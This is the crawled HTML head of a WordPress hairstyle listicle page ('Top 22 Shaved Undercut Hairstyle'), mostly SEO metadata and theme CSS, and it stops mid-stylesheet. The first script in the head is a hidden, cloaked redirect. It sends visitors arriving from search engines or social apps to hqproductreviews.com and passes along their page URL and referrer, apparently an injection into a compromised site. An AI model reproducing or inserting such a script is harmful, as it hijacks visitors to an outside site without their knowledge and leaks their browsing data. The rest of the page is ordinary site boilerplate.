

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stunningplans.com/shaved-undercut-hairstyle/
body_size: 31076
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://stunningplans.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://stunningplans.com/feed/atom/" />
	<link rel="pingback" href="https://stunningplans.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://stunningplans.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 22 Shaved Undercut Hairstyle - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Shaved Undercut Hairstyle . top 22 Shaved Undercut Hairstyle . 60 Modern Shaved Hairstyles and Edgy Undercuts for Women" />
	<link rel="canonical" href="https://stunningplans.com/shaved-undercut-hairstyle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 22 Shaved Undercut Hairstyle - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Shaved Undercut Hairstyle . top 22 Shaved Undercut Hairstyle . 60 Modern Shaved Hairstyles and Edgy Undercuts for Women" />
	<meta property="og:url" content="https://stunningplans.com/shaved-undercut-hairstyle/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2020-02-24T06:35:53+00:00" />
	<meta property="article:modified_time" content="2020-03-02T08:25:20+00:00" />
	<meta property="og:image" content="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Shaved%20Undercut%20Hairstyle%20Best%20Of%2060%20Modern%20Shaved%20Hairstyles%20and%20Edgy%20Undercuts%20for%20Women-542792.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://stunningplans.com/#website","url":"https://stunningplans.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stunningplans.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://stunningplans.com/shaved-undercut-hairstyle/#primaryimage","inLanguage":"en-US","url":"https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Shaved Undercut Hairstyle Best Of 60 Modern Shaved Hairstyles and Edgy Undercuts for Women-542792.png","contentUrl":"https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Shaved Undercut Hairstyle Best Of 60 Modern Shaved Hairstyles and Edgy Undercuts for Women-542792.png","width":600,"height":900,"caption":"60 Modern Shaved Hairstyles And Edgy Undercuts For Women from Shaved Undercut Hairstyle , source:hairstylehub.com"},{"@type":"WebPage","@id":"https://stunningplans.com/shaved-undercut-hairstyle/#webpage","url":"https://stunningplans.com/shaved-undercut-hairstyle/","name":"Top 22 Shaved Undercut Hairstyle - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://stunningplans.com/#website"},"primaryImageOfPage":{"@id":"https://stunningplans.com/shaved-undercut-hairstyle/#primaryimage"},"datePublished":"2020-02-24T06:35:53+00:00","dateModified":"2020-03-02T08:25:20+00:00","author":{"@id":"https://stunningplans.com/#/schema/person/b0ad3ae89006c6691870806f1ff951ab"},"description":"Shaved Undercut Hairstyle . top 22 Shaved Undercut Hairstyle . 60 Modern Shaved Hairstyles and Edgy Undercuts for Women","breadcrumb":{"@id":"https://stunningplans.com/shaved-undercut-hairstyle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stunningplans.com/shaved-undercut-hairstyle/"]}]},{"@type":"BreadcrumbList","@id":"https://stunningplans.com/shaved-undercut-hairstyle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stunningplans.com/"},{"@type":"ListItem","position":2,"name":"Top 22 Shaved Undercut Hairstyle"}]},{"@type":"Person","@id":"https://stunningplans.com/#/schema/person/b0ad3ae89006c6691870806f1ff951ab","name":"admin","image":{"@type":"ImageObject","@id":"https://stunningplans.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://stunningplans.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://stunningplans.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stunningplans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://stunningplans.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://stunningplans.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://stunningplans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://stunningplans.com/wp-json/wp/v2/posts/123927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stunningplans.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stunningplans.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://stunningplans.com/?p=123927' />
<link rel="alternate" type="application/json+oembed" href="https://stunningplans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstunningplans.com%2Fshaved-undercut-hairstyle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stunningplans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstunningplans.com%2Fshaved-undercut-hairstyle%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://stunningplans.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 